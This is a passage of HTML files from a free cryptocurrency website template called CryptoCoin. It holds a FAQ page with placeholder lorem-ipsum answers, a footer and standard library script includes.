            src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3001156.4288297426!2d-78.01371936852176!3d42.72876761954724!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x4ccc4bf0f123a5a9%3A0xddcfc6c1de189567!2sNew%20York%2C%20USA!5e0!3m2!1sen!2sbd!4v1603794290143!5m2!1sen!2sbd"
            frameborder="0" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe>
    </div>
    <!-- Google Map End -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>


<file: soco_xchange/faq.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="utf-8">
    <title>CryptoCoin - Free Cryptocurrency Website Template</title>
    <meta content="width=device-width, initial-scale=1.0" name="viewport">
    <meta content="" name="keywords">
    <meta content="" name="description">

    <!-- Favicon -->
    <link href="img/favicon.ico" rel="icon">

    <!-- Google Web Fonts -->
    <link rel="preconnect" href="https://fonts.googleapis.com">
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;500&family=Roboto:wght@500;700&display=swap" rel="stylesheet">  

    <!-- Icon Font Stylesheet -->
    <link href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.10.0/css/all.min.css" rel="stylesheet">
    <link href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.4.1/font/bootstrap-icons.css" rel="stylesheet">

    <!-- Libraries Stylesheet -->
    <link href="lib/animate/animate.min.css" rel="stylesheet">
    <link href="lib/owlcarousel/assets/owl.carousel.min.css" rel="stylesheet">

    <!-- Customized Bootstrap Stylesheet -->
    <link href="css/bootstrap.min.css" rel="stylesheet">

    <!-- Template Stylesheet -->
    <link href="css/style.css" rel="stylesheet">
</head>

<body>
    <!-- Spinner Start -->
    <div id="spinner" class="show bg-white position-fixed translate-middle w-100 vh-100 top-50 start-50 d-flex align-items-center justify-content-center">
        <div class="spinner-grow text-primary" role="status"></div>
    </div>
    <!-- Spinner End -->


    <!-- Navbar Start -->
    <nav class="navbar navbar-expand-lg bg-white navbar-light sticky-top p-0 px-4 px-lg-5">
        <a href="index.html" class="navbar-brand d-flex align-items-center">
            <h2 class="m-0 text-primary"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h2>
        </a>
        <button type="button" class="navbar-toggler" data-bs-toggle="collapse" data-bs-target="#navbarCollapse">
            <span class="navbar-toggler-icon"></span>
        </button>
        <div class="collapse navbar-collapse" id="navbarCollapse">
            <div class="navbar-nav ms-auto py-4 py-lg-0">
                <a href="index.html" class="nav-item nav-link">Home</a>
                <a href="about.html" class="nav-item nav-link">About</a>
                <a href="service.html" class="nav-item nav-link">Service</a>
                <a href="roadmap.html" class="nav-item nav-link">Roadmap</a>
                <div class="nav-item dropdown">
                    <a href="#" class="nav-link dropdown-toggle active" data-bs-toggle="dropdown">Pages</a>
                    <div class="dropdown-menu shadow-sm m-0">
                        <a href="feature.html" class="dropdown-item">Feature</a>
                        <a href="token.html" class="dropdown-item">Token Sale</a>
                        <a href="faq.html" class="dropdown-item active">FAQs</a>
                        <a href="404.html" class="dropdown-item">404 Page</a>
                    </div>
                </div>
                <a href="contact.html" class="nav-item nav-link">Contact</a>
            </div>
            <div class="h-100 d-lg-inline-flex align-items-center d-none">
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-facebook-f"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-2" href=""><i class="fab fa-twitter"></i></a>
                <a class="btn btn-square rounded-circle bg-light text-primary me-0" href=""><i class="fab fa-linkedin-in"></i></a>
            </div>
        </div>
    </nav>
    <!-- Navbar End -->


    <!-- Header Start -->
    <div class="container-fluid hero-header bg-light py-5 mb-5">
        <div class="container py-5">
            <div class="row g-5 align-items-center">
                <div class="col-lg-6">
                    <h1 class="display-4 mb-3 animated slideInDown">FAQs</h1>
                    <nav aria-label="breadcrumb animated slideInDown">
                        <ol class="breadcrumb mb-0">
                            <li class="breadcrumb-item"><a href="#">Home</a></li>
                            <li class="breadcrumb-item"><a href="#">Pages</a></li>
                            <li class="breadcrumb-item active" aria-current="page">FAQs</li>
                        </ol>
                    </nav>
                </div>
                <div class="col-lg-6 animated fadeIn">
                    <img class="img-fluid animated pulse infinite" style="animation-duration: 3s;" src="img/hero-2.png" alt="">
                </div>
            </div>
        </div>
    </div>
    <!-- Header End -->


    <!-- FAQs Start -->
    <div class="container-xxl py-5">
        <div class="container">
            <div class="text-center mx-auto wow fadeInUp" data-wow-delay="0.1s" style="max-width: 500px;">
                <h1 class="display-6">FAQs</h1>
                <p class="text-primary fs-5 mb-5">Frequently Asked Questions</p>
            </div>
            <div class="row justify-content-center">
                <div class="col-lg-10">
                    <div class="accordion" id="accordionExample">
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.1s">
                            <h2 class="accordion-header" id="headingOne">
                                <button class="accordion-button" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
                                    How to build a website?
                                </button>
                            </h2>
                            <div id="collapseOne" class="accordion-collapse collapse show" aria-labelledby="headingOne"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.2s">
                            <h2 class="accordion-header" id="headingTwo">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseTwo" aria-expanded="false" aria-controls="collapseTwo">
                                    How long will it take to get a new website?
                                </button>
                            </h2>
                            <div id="collapseTwo" class="accordion-collapse collapse" aria-labelledby="headingTwo"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.3s">
                            <h2 class="accordion-header" id="headingThree">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseThree" aria-expanded="false" aria-controls="collapseThree">
                                    Do you only create HTML websites?
                                </button>
                            </h2>
                            <div id="collapseThree" class="accordion-collapse collapse" aria-labelledby="headingThree"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.4s">
                            <h2 class="accordion-header" id="headingFour">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseFour" aria-expanded="true" aria-controls="collapseFour">
                                    Will my website be mobile-friendly?
                                </button>
                            </h2>
                            <div id="collapseFour" class="accordion-collapse collapse" aria-labelledby="headingFour"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.5s">
                            <h2 class="accordion-header" id="headingFive">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseFive" aria-expanded="false" aria-controls="collapseFive">
                                    Will you maintain my site for me?
                                </button>
                            </h2>
                            <div id="collapseFive" class="accordion-collapse collapse" aria-labelledby="headingFive"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.6s">
                            <h2 class="accordion-header" id="headingSix">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseSix" aria-expanded="false" aria-controls="collapseSix">
                                    I’m on a strict budget. Do you have any low cost options?
                                </button>
                            </h2>
                            <div id="collapseSix" class="accordion-collapse collapse" aria-labelledby="headingSix"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.7s">
                            <h2 class="accordion-header" id="headingSeven">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseSeven" aria-expanded="false" aria-controls="collapseSeven">
                                    Will you maintain my site for me?
                                </button>
                            </h2>
                            <div id="collapseSeven" class="accordion-collapse collapse" aria-labelledby="headingSeven"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                        <div class="accordion-item wow fadeInUp" data-wow-delay="0.8s">
                            <h2 class="accordion-header" id="headingEight">
                                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#collapseEight" aria-expanded="false" aria-controls="collapseEight">
                                    I’m on a strict budget. Do you have any low cost options?
                                </button>
                            </h2>
                            <div id="collapseEight" class="accordion-collapse collapse" aria-labelledby="headingEight"
                                data-bs-parent="#accordionExample">
                                <div class="accordion-body">
                                    Dolor nonumy tempor elitr et rebum ipsum sit duo duo. Diam sed sed magna et magna diam aliquyam amet dolore ipsum erat duo. Sit rebum magna duo labore no diam.
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- FAQs Start -->


    <!-- Footer Start -->
    <div class="container-fluid bg-light footer mt-5 pt-5 wow fadeIn" data-wow-delay="0.1s">
        <div class="container py-5">
            <div class="row g-5">
                <div class="col-md-6">
                    <h1 class="text-primary mb-4"><img class="img-fluid me-2" src="img/icon-1.png" alt="" style="width: 45px;">CryptoCoin</h1>
                    <span>Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit, sed stet lorem sit clita. Diam dolor diam ipsum sit. Aliqu diam amet diam et eos. Clita erat ipsum et lorem et sit.</span>
                </div>
                <div class="col-md-6">
                    <h5 class="mb-4">Newsletter</h5>
                    <p>Clita erat ipsum et lorem et sit, sed stet lorem sit clita.</p>
                    <div class="position-relative">
                        <input class="form-control bg-transparent w-100 py-3 ps-4 pe-5" type="text" placeholder="Your email">
                        <button type="button" class="btn btn-primary py-2 px-3 position-absolute top-0 end-0 mt-2 me-2">SignUp</button>
                    </div>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Get In Touch</h5>
                    <p><i class="fa fa-map-marker-alt me-3"></i>123 Street, New York, USA</p>
                    <p><i class="fa fa-phone-alt me-3"></i>+012 345 67890</p>
                    <p><i class="fa fa-envelope me-3"></i>info@example.com</p>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Our Services</h5>
                    <a class="btn btn-link" href="">Currency Wallet</a>
                    <a class="btn btn-link" href="">Currency Transaction</a>
                    <a class="btn btn-link" href="">Bitcoin Investment</a>
                    <a class="btn btn-link" href="">Token Sale</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Quick Links</h5>
                    <a class="btn btn-link" href="">About Us</a>
                    <a class="btn btn-link" href="">Contact Us</a>
                    <a class="btn btn-link" href="">Our Services</a>
                    <a class="btn btn-link" href="">Terms & Condition</a>
                </div>
                <div class="col-lg-3 col-md-6">
                    <h5 class="mb-4">Follow Us</h5>
                    <div class="d-flex">
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-twitter"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-facebook-f"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-youtube"></i></a>
                        <a class="btn btn-square rounded-circle me-1" href=""><i class="fab fa-linkedin-in"></i></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="container-fluid copyright">
            <div class="container">
                <div class="row">
                    <div class="col-md-6 text-center text-md-start mb-3 mb-md-0">
                        &copy; <a href="#">Your Site Name</a>, All Right Reserved.
                    </div>
                    <div class="col-md-6 text-center text-md-end">
                        <!--/*** This template is free as long as you keep the footer author’s credit link/attribution link/backlink. If you'd like to use the template without the footer author’s credit link/attribution link/backlink, you can purchase the Credit Removal License from "https://htmlcodex.com/credit-removal". Thank you for your support. ***/-->
                        Designed By <a href="https://htmlcodex.com">HTML Codex</a>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <!-- Footer End -->


    <!-- Back to Top -->
    <a href="#" class="btn btn-lg btn-primary btn-lg-square rounded-circle back-to-top"><i class="bi bi-arrow-up"></i></a>


    <!-- JavaScript Libraries -->
    <script src="https://code.jquery.com/jquery-3.4.1.min.js"></script>
    <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0/dist/js/bootstrap.bundle.min.js"></script>
    <script src="lib/wow/wow.min.js"></script>
    <script src="lib/easing/easing.min.js"></script>
    <script src="lib/waypoints/waypoints.min.js"></script>
    <script src="lib/owlcarousel/owl.carousel.min.js"></script>
    <script src="lib/counterup/counterup.min.js"></script>

    <!-- Template Javascript -->
    <script src="js/main.js"></script>
</body>

</html>
</file>


<file: soco_xchange/feature.html>
<!DOCTYPE html>
<html lang="en">

<head>
